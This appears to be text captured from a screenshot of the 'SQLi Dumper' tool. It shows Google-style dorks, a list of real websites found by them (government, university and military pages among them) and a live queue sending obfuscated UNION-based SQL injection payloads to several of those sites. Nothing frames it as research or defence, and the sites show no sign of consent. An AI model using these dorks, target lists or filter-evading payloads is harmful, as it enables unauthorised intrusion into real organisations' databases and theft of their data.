 SQLi Dumper AngelSecurityTeam
Main Analyzer Data Dumper Proxies List Tools Settings
Dorks: 3
Google
DuckDuckGo
Bing
Yahoo
Ask
AOL
WOW
StartPage
Yandex
Rambler
Search
index.php?id=
noticias.php?id=
pageid=
Action.action;
Filter by Keyword
Hide Dorks
https://www.dtallos.com.pe/index.php?id=3424
http://www.cqfa.ca/pro/index.php?id=4&lng=An
http://www.spm-tourisme.fr/index.php?id=293&lieu=151
http://www.icdcprague.org/index.php?id=10
https://www.minedu.gob.bo/index.php?option=com_content&view=article&id=173&Itemid=670
http://www.isr-tkd.com/index.php?cntr=e%2Fnews.php%3Fid%3D1
http://www.fundaciondomus.org/noticia.php?id=1
http://admision.unsaac.edu.pe/index.php?id=cp
https://home.army.mil/stewart/index.php/about/Garrison/DHR/MPD/id-cards-deers
http://www.sport-adeps.be/index.php?id=5945
http://www.edunet.tn/index.php?id=196&lan=1
Queue 13 SQL Injection XSS\LFI\RFI Faileds Trash 215
Pause Stop Threads 30
URL Size Elapsed Status Proxy
http://www.icdcprague.org/index.php?id=999999.9+%2f**%2f%2f**%2fuNiOn%2f**%2f... 15 KiB 0.22 403 Forbidden
https://www.dtallos.com.pe/index.php?id=3424%27+%2f**%2f%2f**%2fuNiOn%2f**%2f... Connecting..
http://www.spm-tourisme.fr/index.php?id=293%27+%2f**%2f%2f**%2fuNiOn%2f**%2fAl... Connecting..
http://www.isr-tkd.com/index.php?cntr=e+news.php%3fid%3d1%27+%2f**%2f%2f**%2f... Connecting..